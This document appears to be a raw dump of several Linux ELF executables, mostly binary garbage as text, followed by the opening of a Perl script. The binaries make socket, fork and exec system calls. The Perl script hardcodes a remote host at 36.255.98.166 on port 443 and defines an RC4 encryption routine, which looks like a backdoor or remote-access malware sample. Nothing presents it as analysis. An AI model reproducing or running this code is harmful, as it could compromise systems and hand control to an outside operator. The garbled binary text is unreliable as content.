   Hǅh���    H��`���H3�H��#   H������H��   H�}�H��   H��   H��x���uH��    H���   H��������UH��H��  PSQATAUAVAWH��x���H��p���H��h���L��`���H������H���  2��H��x���H��p���H��h���L��`���I��    ��   � H����������<�u��H3�H3�H��x���H3�H��p�����)����;�(������)������(�������� t	��H��t���H��`���H��h���H3�H3�H3�H3��1�Ê�+�����(������+������(����ʊ�)����0H��H��H�� u�H��x���H��p���H��h���L��`���I��    �   A_A^A]A\Y[X��UH��H��(PSQATAUAVAWH�}�H�u�H�U�L�U�L�E��H�}�H�u�H3���21�H�M�H��H;M�uH3�H�}� u�A_A^A]A\Y[X��UH��H��(ATAUAVAWH�}�H�u�H�U�L�U�H�}� tH�}�H�u�H��   H��    H�}�H�u�H�U�I�� @  I��    I��    H��,   H�}� tH�}�H�u�H��   H��   A_A^A]A\��UH��H��8  SQATAUAVAWH�}�Hǅ����   Hǅ����    H�}��:  H�u�H������H�H�L�hL������M3�M3�H3�C�|%�9w?C�|%�0r7C�<&.tC�<& uC�& K�<'�9  ����M�~I��I��u�H����  H������H��   2��H������H��   2��H������H��   2��H�u�H������H3ɀ<1.t�<1 tH����H�� u�<1 t�<1.uH���؊������ H�5D  H������H��   �Hǅ����   H�������> t
H���������H��H�5  �fǅ���� fǅ���� 5H�=�  ����������H��   H��   H��    H��)   H������H������H������H��   H��*   H������H������H������I�� @  I��    I��    H��,   H������H��   H��   L������I��   H��6   H������H������H��   I�� @  I��    I��    H��-   H������H��   H������L��)����������H3���t*fA�|$ uI�L$N�d!��u��fA�|$ uA�D$A_A^A]A\Y[��UH��H��(H�}�H�u�H�U�L�U�H�E�   H�}�H��   H��	   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   ��UH��H��H�}�H�}�� �u�H+}�H��H����UH��H��H�}�H�}�H��   H��0   H�}�H��   ��UH��H��SH�E�
   H3�H3ۊH�ǀ� t��0H�e�H���[��H�>H�� H��8   �UH��H��   H�}�H��x���H���   2��H�}�H��x���H��a   H�u�H��x���H��   �H�}�H��x���H���   ��UH��H��@ATAUAVAWH�}�H�u�H�U�H�}�H��   2��H�E�����H��   H��   H��    H��)   H�E�H�=j  H��(   H��  I��t   I��   �-���H�u�H�}�H��   �H�E�   H�}�H��   H��   L�U�I��   H��6   H�}��������t4�E�H�}�������f�E�f�E� H�}�H�u�H��   H��*   H�E�H�=�  H��(   H�@  I��t   I��    ����H�E�A_A^A]A\��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               ��>�h�S`Խ���ʑmH�=����&� f�Wk�*����wH�)�(�������.� ����+�9/H޳dk�*����wH�)�(�������Cz�!CՈ��$�4$f�Wk���wH�)�(�������Cz�!����� f�Wk�*��߀�ש��K                    8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                                               @            $                                            @            �                             $              0@      0      �                                                    �0      *                              ELF               �4   �0      4    (           � ��   �                � ��  �            0   � ��   �            �   ����$   $                  GNU ��*�>4��b��S�/��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        U����   �H  �	   �>  �   �4  �   �*  �E�   �   �M��    �   ��   ̀���k��L  ��u�=��k��7  �E��   �E�    �]�3ɸ�   ̀�U���   ��p����|����U���x����E�    �}ȹ   2��}��   2��}ع   2�󪍲�  �}��   󤍲�  �}�   󤍲�  �}��   󤍲�  �}��   󤍲�  �}�   ��E��E��E��E�E��E�   �E�   �E�   �E��E��E�   �   �M��f   ̀�]�   �    �7   ̀   �]�   �и7   ̀��x����zuMf�E�
 �E�    �E�    f�Bf�E��r�}��   �E�E��E��E��E�   �   �M��f   ̀�pf�E� �zu'�Jf�D	f�E��D	 �Z	��	  ����   �E���zu�B�E�f�Bf�E���   �E�E��EȉE��E�   �   �M��f   ̀�E�E�f�E� f�E�  �]��   �'  ��   ̀��uL�]�   �    �7   ̀5   �]�   �и7   ̀�]�<   �
   �   �(  �E� �E�   �u�}ؤf�E�
 �t��2   �Uؾ   �0  �t��2   �U۾
   �  �]��Mغ   �u��O  �t��2   �Uؾ   ��  �}���   �U��M�<� ��   �E�E�f�E� f�E�  �]��   �d   ��   ̀�� tŃ� |���x����E�E��B�E��E���  �E� @  �E�    �E�    �
   �M��f   ̀�� tk�� |f��x����M�f�B�
�E��t��2   ��x����   �/  ��x����t��2   �R�u��  �E��]���x����U��u��E  �����U��M���    �]��  f�E�  �t��2   �Uؾ   ��  �]��Mغ   �u���  ��x����   �[   ̀��|���� � �[   ̀�    �   ̀U���t  �������������E�    �E�    ǅ����    ǅ����    ǅ����    �������   2��   �    �C  ̀������ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�E������������������0  ���8  �}��   2��5t��}��2   �U�f�B2���t��2   �R2�2   �q  �������M��d   �    �  �}���   �������E�f�E� f�E�  �]��   �`�  ��   ̀�� |ȃ� u]������ ��  �}� ��  �}� ��  �t��2   �������   ��  �������������   �������  �f����U�}� u
�}���  f�z u<�:�u�z�uǅ����   �  ��z�s�z v�JǄ�����    �J  �J+M��������������E��D������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� ��  �� ��  E��U�f�E�f;B��  �t��2   �R�u���  �U�: ��  ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�������Ћu􋽬����   �E��@���  ���������  �   󤍅�������  ���������  �   �zt2ǅ����   ǅ����   ǅ����    �   �������f   ̀�0ǅ����
   ǅ����   ǅ����    �   �������f   ̀���������  �M��I�������ǅ����    ǅ���� � ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀������� �������A��d  ��U��J��������J�U�    �p  �E�    �E�    �   �   +E�M싕�����������U�������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� t?�� |:E�ǅ����    �}�u"�t��2   �U��   �   ǅ����   �����������)  �������   2��ǅ����
   ǅ����    ������3ɸ�   ̀�������   ̀�]��   �[   ̀������u�    ��   ̀��������U���  ��|�����x�����t�����p�����������  2�󪋝|�����x�����t�����p����   �   � ����������<�u��3�3���|���3ۋ�x�����)����;�(������)������(�������� t��Nt��ы�p�����t���3�3�3�3��-�Ê�+�����(������+������(����ʊ�)����0FO�� u΋�|�����x�����t�����p����    �   ��U����]��M��U�u��}���}�u�3���21��M�A;M�u3Ƀ}� u���U���0�]��M��U�u��}� t�]��M�   �   ̀�E��EЋE��EԋE�E��E� @  �E�    �E�    �	   �Mиf   ̀�}� t�]��M�   �   ̀��U���@  QRVW�]�ǅ����   ǅ����    �]��  �u��������H�H������3�3�3ۀ|1�9wN�|1�0rG�<2.t�<2 u �2 �������7�  ���������؍zBIuЋÊ��������̋��`  �������   2�󪍽�����   2�󪍽�����   2��u�������3ɀ<1.t	�<1 tA��� u�<1 t�<1.uF�݊������ �5���������   �ǅ����   �������> t	���������G�5���fǅ���� fǅ���� 5�������������ǅ����   ǅ����   ǅ����    �   �������f   ̀������������������������������ǅ����   �   �������f   ̀������������������������������������ǅ���� @  ǅ����    ǅ����    �	   �������f   ̀������������ǅ����   ǅ����   ������������ǅ����   �   �������f   ̀������������������������ǅ����   ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�������   ̀��������)���������3���t!f�z u�J�T��u��f�z u�B_^ZY��U���,�]��M��U�u��E�   �E��E��E�   �E�	   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀��U���W�]��}�� �u�+}�O��_��U����]��E��E��E�   �   �M�f   ̀�]��   ̀��U���QRVW���E�
   3�3ۊG�� t
��0�e����_^ZY�É� �x   ̀�U���   �]���|�����   2��]���|����L   ̀�u���|����   �]���|����K   ̀��U���<�]̉MȉUč}�   2���E������E�   �E�   �E�    �   �Mиf   ̀�E��t��(   � ��t   �   �.����u��}̹   �E��E��E�   �E�   �E�   �E�E��E�   �   �Mиf   ̀�]�������t<�E��]�������f�E�f�E� �E��EЍE�E��E�   �   �Mиf   ̀�E�t��(   � ��t   �    �����E���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 �E�p�e�U)~��&�j��4�!ä5�Ϡ�Rz��:Љ�L� �9�!�h6����a��6�&»-�ؠ�>|Kͅ:Љ�L� �9�!�h6����)X���@��O�̥�<Rz��:� �9�!�h6����)X��������Rz��:Љ�LdU������                   8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                  ���   $                            �   �                 $          � 0  �                                �0  *                  ELF               �4   �0      4    (           � ��   �                � ��  �            0   � ��   �            �   ����$   $                  GNU ��*�>4��b��S�/��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        U����   �H  �	   �>  �   �4  �   �*  �E�   �   �M��    �   ��   ̀���k��L  ��u�=��k��7  �E��   �E�    �]�3ɸ�   ̀�U���   ��p����|����U���x����E�    �}ȹ   2��}��   2��}ع   2�󪍲�  �}��   󤍲�  �}�   󤍲�  �}��   󤍲�  �}��   󤍲�  �}�   ��E��E��E��E�E��E�   �E�   �E�   �E��E��E�   �   �M��f   ̀�]�   �    �7   ̀   �]�   �и7   ̀��x����zuMf�E�
 �E�    �E�    f�Bf�E��r�}��   �E�E��E��E��E�   �   �M��f   ̀�pf�E� �zu'�Jf�D	f�E��D	 �Z	��	  ����   �E���zu�B�E�f�Bf�E���   �E�E��EȉE��E�   �   �M��f   ̀�E�E�f�E� f�E�  �]��   �'  ��   ̀��uL�]�   �    �7   ̀5   �]�   �и7   ̀�]�<   �
   �   �(  �E� �E�   �u�}ؤf�E�
 �t��2   �Uؾ   �0  �t��2   �U۾
   �  �]��Mغ   �u��O  �t��2   �Uؾ   ��  �}���   �U��M�<� ��   �E�E�f�E� f�E�  �]��   �d   ��   ̀�� tŃ� |���x����E�E��B�E��E���  �E� @  �E�    �E�    �
   �M��f   ̀�� tk�� |f��x����M�f�B�
�E��t��2   ��x����   �/  ��x����t��2   �R�u��  �E��]���x����U��u��E  �����U��M���    �]��  f�E�  �t��2   �Uؾ   ��  �]��Mغ   �u���  ��x����   �[   ̀��|���� � �[   ̀�    �   ̀U���t  �������������E�    �E�    ǅ����    ǅ����    ǅ����    �������   2��   �    �C  ̀������ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�E������������������0  ���8  �}��   2��5t��}��2   �U�f�B2���t��2   �R2�2   �q  �������M��d   �    �  �}���   �������E�f�E� f�E�  �]��   �`�  ��   ̀�� |ȃ� u]������ ��  �}� ��  �}� ��  �t��2   �������   ��  �������������   �������  �f����U�}� u
�}���  f�z u<�:�u�z�uǅ����   �  ��z�s�z v�JǄ�����    �J  �J+M��������������E��D������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� ��  �� ��  E��U�f�E�f;B��  �t��2   �R�u���  �U�: ��  ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�������Ћu􋽬����   �E��@���  ���������  �   󤍅�������  ���������  �   �zt2ǅ����   ǅ����   ǅ����    �   �������f   ̀�0ǅ����
   ǅ����   ǅ����    �   �������f   ̀���������  �M��I�������ǅ����    ǅ���� � ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀������� �������A��d  ��U��J��������J�U�    �p  �E�    �E�    �   �   +E�M싕�����������U�������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� t?�� |:E�ǅ����    �}�u"�t��2   �U��   �   ǅ����   �����������)  �������   2��ǅ����
   ǅ����    ������3ɸ�   ̀�������   ̀�]��   �[   ̀������u�    ��   ̀��������U���  ��|�����x�����t�����p�����������  2�󪋝|�����x�����t�����p����   �   � ����������<�u��3�3���|���3ۋ�x�����)����;�(������)������(�������� t��Nt��ы�p�����t���3�3�3�3��-�Ê�+�����(������+������(����ʊ�)����0FO�� u΋�|�����x�����t�����p����    �   ��U����]��M��U�u��}���}�u�3���21��M�A;M�u3Ƀ}� u���U���0�]��M��U�u��}� t�]��M�   �   ̀�E��EЋE��EԋE�E��E� @  �E�    �E�    �	   �Mиf   ̀�}� t�]��M�   �   ̀��U���@  QRVW�]�ǅ����   ǅ����    �]��  �u��������H�H������3�3�3ۀ|1�9wN�|1�0rG�<2.t�<2 u �2 �������7�  ���������؍zBIuЋÊ��������̋��`  �������   2�󪍽�����   2�󪍽�����   2��u�������3ɀ<1.t	�<1 tA��� u�<1 t�<1.uF�݊������ �5���������   �ǅ����   �������> t	���������G�5���fǅ���� fǅ���� 5�������������ǅ����   ǅ����   ǅ����    �   �������f   ̀������������������������������ǅ����   �   �������f   ̀������������������������������������ǅ���� @  ǅ����    ǅ����    �	   �������f   ̀������������ǅ����   ǅ����   ������������ǅ����   �   �������f   ̀������������������������ǅ����   ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�������   ̀��������)���������3���t!f�z u�J�T��u��f�z u�B_^ZY��U���,�]��M��U�u��E�   �E��E��E�   �E�	   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀��U���W�]��}�� �u�+}�O��_��U����]��E��E��E�   �   �M�f   ̀�]��   ̀��U���QRVW���E�
   3�3ۊG�� t
��0�e����_^ZY�É� �x   ̀�U���   �]���|�����   2��]���|����L   ̀�u���|����   �]���|����K   ̀��U���<�]̉MȉUč}�   2���E������E�   �E�   �E�    �   �Mиf   ̀�E��t��(   � ��t   �   �.����u��}̹   �E��E��E�   �E�   �E�   �E�E��E�   �   �Mиf   ̀�]�������t<�E��]�������f�E�f�E� �E��EЍE�E��E�   �   �Mиf   ̀�E�t��(   � ��t   �    �����E���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |/�2�/�N�ᇫZ�O}��;��j��ld��4���Q̀���T>j�{�k������u�Y��k��mr�����h̀���T>j�{�k������uK��/����lf�����Q̀>j�{�k������uK��/��Y��]\��4���Q̀���T���n�                       8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                  ���   $                            �   �                 $          � 0  �                                �0  *                  ELF               �4   �0      4    (           � ��   �                � ��  �            0   � ��   �            �   ����$   $                  GNU ��*�>4��b��S�/��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        U����   �H  �	   �>  �   �4  �   �*  �E�   �   �M��    �   ��   ̀���k��L  ��u�=��k��7  �E��   �E�    �]�3ɸ�   ̀�U���   ��p����|����U���x����E�    �}ȹ   2��}��   2��}ع   2�󪍲�  �}��   󤍲�  �}�   󤍲�  �}��   󤍲�  �}��   󤍲�  �}�   ��E��E��E��E�E��E�   �E�   �E�   �E��E��E�   �   �M��f   ̀�]�   �    �7   ̀   �]�   �и7   ̀��x����zuMf�E�
 �E�    �E�    f�Bf�E��r�}��   �E�E��E��E��E�   �   �M��f   ̀�pf�E� �zu'�Jf�D	f�E��D	 �Z	��	  ����   �E���zu�B�E�f�Bf�E���   �E�E��EȉE��E�   �   �M��f   ̀�E�E�f�E� f�E�  �]��   �'  ��   ̀��uL�]�   �    �7   ̀5   �]�   �и7   ̀�]�<   �
   �   �(  �E� �E�   �u�}ؤf�E�
 �t��2   �Uؾ   �0  �t��2   �U۾
   �  �]��Mغ   �u��O  �t��2   �Uؾ   ��  �}���   �U��M�<� ��   �E�E�f�E� f�E�  �]��   �d   ��   ̀�� tŃ� |���x����E�E��B�E��E���  �E� @  �E�    �E�    �
   �M��f   ̀�� tk�� |f��x����M�f�B�
�E��t��2   ��x����   �/  ��x����t��2   �R�u��  �E��]���x����U��u��E  �����U��M���    �]��  f�E�  �t��2   �Uؾ   ��  �]��Mغ   �u���  ��x����   �[   ̀��|���� � �[   ̀�    �   ̀U���t  �������������E�    �E�    ǅ����    ǅ����    ǅ����    �������   2��   �    �C  ̀������ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�E������������������0  ���8  �}��   2��5t��}��2   �U�f�B2���t��2   �R2�2   �q  �������M��d   �    �  �}���   �������E�f�E� f�E�  �]��   �`�  ��   ̀�� |ȃ� u]������ ��  �}� ��  �}� ��  �t��2   �������   ��  �������������   �������  �f����U�}� u
�}���  f�z u<�:�u�z�uǅ����   �  ��z�s�z v�JǄ�����    �J  �J+M��������������E��D������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� ��  �� ��  E��U�f�E�f;B��  �t��2   �R�u���  �U�: ��  ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�������Ћu􋽬����   �E��@���  ���������  �   󤍅�������  ���������  �   �zt2ǅ����   ǅ����   ǅ����    �   �������f   ̀�0ǅ����
   ǅ����   ǅ����    �   �������f   ̀���������  �M��I�������ǅ����    ǅ���� � ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀������� �������A��d  ��U��J��������J�U�    �p  �E�    �E�    �   �   +E�M싕�����������U�������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� t?�� |:E�ǅ����    �}�u"�t��2   �U��   �   ǅ����   �����������)  �������   2��ǅ����
   ǅ����    ������3ɸ�   ̀�������   ̀�]��   �[   ̀������u�    ��   ̀��������U���  ��|�����x�����t�����p�����������  2�󪋝|�����x�����t�����p����   �   � ����������<�u��3�3���|���3ۋ�x�����)����;�(������)������(�������� t��Nt��ы�p�����t���3�3�3�3��-�Ê�+�����(������+������(����ʊ�)����0FO�� u΋�|�����x�����t�����p����    �   ��U����]��M��U�u��}���}�u�3���21��M�A;M�u3Ƀ}� u���U���0�]��M��U�u��}� t�]��M�   �   ̀�E��EЋE��EԋE�E��E� @  �E�    �E�    �	   �Mиf   ̀�}� t�]��M�   �   ̀��U���@  QRVW�]�ǅ����   ǅ����    �]��  �u��������H�H������3�3�3ۀ|1�9wN�|1�0rG�<2.t�<2 u �2 �������7�  ���������؍zBIuЋÊ��������̋��`  �������   2�󪍽�����   2�󪍽�����   2��u�������3ɀ<1.t	�<1 tA��� u�<1 t�<1.uF�݊������ �5���������   �ǅ����   �������> t	���������G�5���fǅ���� fǅ���� 5�������������ǅ����   ǅ����   ǅ����    �   �������f   ̀������������������������������ǅ����   �   �������f   ̀������������������������������������ǅ���� @  ǅ����    ǅ����    �	   �������f   ̀������������ǅ����   ǅ����   ������������ǅ����   �   �������f   ̀������������������������ǅ����   ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�������   ̀��������)���������3���t!f�z u�J�T��u��f�z u�B_^ZY��U���,�]��M��U�u��E�   �E��E��E�   �E�	   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀��U���W�]��}�� �u�+}�O��_��U����]��E��E��E�   �   �M�f   ̀�]��   ̀��U���QRVW���E�
   3�3ۊG�� t
��0�e����_^ZY�É� �x   ̀�U���   �]���|�����   2��]���|����L   ̀�u���|����   �]���|����K   ̀��U���<�]̉MȉUč}�   2���E������E�   �E�   �E�    �   �Mиf   ̀�E��t��(   � ��t   �   �.����u��}̹   �E��E��E�   �E�   �E�   �E�E��E�   �   �Mиf   ̀�]�������t<�E��]�������f�E�f�E� �E��EЍE�E��E�   �   �Mиf   ̀�E�t��(   � ��t   �    �����E���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 �/�="���)3�]�7���������H��faf�z$�~�j�tl�Ɠh_|�	�y���������P��&WTIf�z$�~�j�tl�Ɠh_|�	�1��ɫ��krJ��faf��j�tl�Ɠh_|�	�1��ɫ��$ ���~��faf�z$�~�WL�;z!                      8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                  ���   $                            �   �                 $          � 0  �                                �0  *                  ELF               �4   �0      4    (           � ��   �                � ��  �            0   � ��   �            �   ����$   $                  GNU ��*�>4��b��S�/��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        U����   �H  �	   �>  �   �4  �   �*  �E�   �   �M��    �   ��   ̀���k��L  ��u�=��k��7  �E��   �E�    �]�3ɸ�   ̀�U���   ��p����|����U���x����E�    �}ȹ   2��}��   2��}ع   2�󪍲�  �}��   󤍲�  �}�   󤍲�  �}��   󤍲�  �}��   󤍲�  �}�   ��E��E��E��E�E��E�   �E�   �E�   �E��E��E�   �   �M��f   ̀�]�   �    �7   ̀   �]�   �и7   ̀��x����zuMf�E�
 �E�    �E�    f�Bf�E��r�}��   �E�E��E��E��E�   �   �M��f   ̀�pf�E� �zu'�Jf�D	f�E��D	 �Z	��	  ����   �E���zu�B�E�f�Bf�E���   �E�E��EȉE��E�   �   �M��f   ̀�E�E�f�E� f�E�  �]��   �'  ��   ̀��uL�]�   �    �7   ̀5   �]�   �и7   ̀�]�<   �
   �   �(  �E� �E�   �u�}ؤf�E�
 �t��2   �Uؾ   �0  �t��2   �U۾
   �  �]��Mغ   �u��O  �t��2   �Uؾ   ��  �}���   �U��M�<� ��   �E�E�f�E� f�E�  �]��   �d   ��   ̀�� tŃ� |���x����E�E��B�E��E���  �E� @  �E�    �E�    �
   �M��f   ̀�� tk�� |f��x����M�f�B�
�E��t��2   ��x����   �/  ��x����t��2   �R�u��  �E��]���x����U��u��E  �����U��M���    �]��  f�E�  �t��2   �Uؾ   ��  �]��Mغ   �u���  ��x����   �[   ̀��|���� � �[   ̀�    �   ̀U���t  �������������E�    �E�    ǅ����    ǅ����    ǅ����    �������   2��   �    �C  ̀������ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�E������������������0  ���8  �}��   2��5t��}��2   �U�f�B2���t��2   �R2�2   �q  �������M��d   �    �  �}���   �������E�f�E� f�E�  �]��   �`�  ��   ̀�� |ȃ� u]������ ��  �}� ��  �}� ��  �t��2   �������   ��  �������������   �������  �f����U�}� u
�}���  f�z u<�:�u�z�uǅ����   �  ��z�s�z v�JǄ�����    �J  �J+M��������������E��D������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� ��  �� ��  E��U�f�E�f;B��  �t��2   �R�u���  �U�: ��  ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�������Ћu􋽬����   �E��@���  ���������  �   󤍅�������  ���������  �   �zt2ǅ����   ǅ����   ǅ����    �   �������f   ̀�0ǅ����
   ǅ����   ǅ����    �   �������f   ̀���������  �M��I�������ǅ����    ǅ���� � ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀������� �������A��d  ��U��J��������J�U�    �p  �E�    �E�    �   �   +E�M싕�����������U�������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� t?�� |:E�ǅ����    �}�u"�t��2   �U��   �   ǅ����   �����������)  �������   2��ǅ����
   ǅ����    ������3ɸ�   ̀�������   ̀�]��   �[   ̀������u�    ��   ̀��������U���  ��|�����x�����t�����p�����������  2�󪋝|�����x�����t�����p����   �   � ����������<�u��3�3���|���3ۋ�x�����)����;�(������)������(�������� t��Nt��ы�p�����t���3�3�3�3��-�Ê�+�����(������+������(����ʊ�)����0FO�� u΋�|�����x�����t�����p����    �   ��U����]��M��U�u��}���}�u�3���21��M�A;M�u3Ƀ}� u���U���0�]��M��U�u��}� t�]��M�   �   ̀�E��EЋE��EԋE�E��E� @  �E�    �E�    �	   �Mиf   ̀�}� t�]��M�   �   ̀��U���@  QRVW�]�ǅ����   ǅ����    �]��  �u��������H�H������3�3�3ۀ|1�9wN�|1�0rG�<2.t�<2 u �2 �������7�  ���������؍zBIuЋÊ��������̋��`  �������   2�󪍽�����   2�󪍽�����   2��u�������3ɀ<1.t	�<1 tA��� u�<1 t�<1.uF�݊������ �5���������   �ǅ����   �������> t	���������G�5���fǅ���� fǅ���� 5�������������ǅ����   ǅ����   ǅ����    �   �������f   ̀������������������������������ǅ����   �   �������f   ̀������������������������������������ǅ���� @  ǅ����    ǅ����    �	   �������f   ̀������������ǅ����   ǅ����   ������������ǅ����   �   �������f   ̀������������������������ǅ����   ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�������   ̀��������)���������3���t!f�z u�J�T��u��f�z u�B_^ZY��U���,�]��M��U�u��E�   �E��E��E�   �E�	   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀��U���W�]��}�� �u�+}�O��_��U����]��E��E��E�   �   �M�f   ̀�]��   ̀��U���QRVW���E�
   3�3ۊG�� t
��0�e����_^ZY�É� �x   ̀�U���   �]���|�����   2��]���|����L   ̀�u���|����   �]���|����K   ̀��U���<�]̉MȉUč}�   2���E������E�   �E�   �E�    �   �Mиf   ̀�E��t��(   � ��t   �   �.����u��}̹   �E��E��E�   �E�   �E�   �E�E��E�   �   �Mиf   ̀�]�������t<�E��]�������f�E�f�E� �E��EЍE�E��E�   �   �Mиf   ̀�E�t��(   � ��t   �    �����E���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 ����7	j�Oݠx�Q��촠�!_�E�I��VD7��g&��O��sH>�B��I�/iރ�9]�v�g��bD7��g&��O��sH>�B��I�g&��ܚ�z�[\�q�I��VD7��O��sH>�B��I�g&��ܚ�5�m� E�I��VD7��g&�T�`n                        8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                  ���   $                            �   �                 $          � 0  �                                �0  *                  #!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '36.255.98.166';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
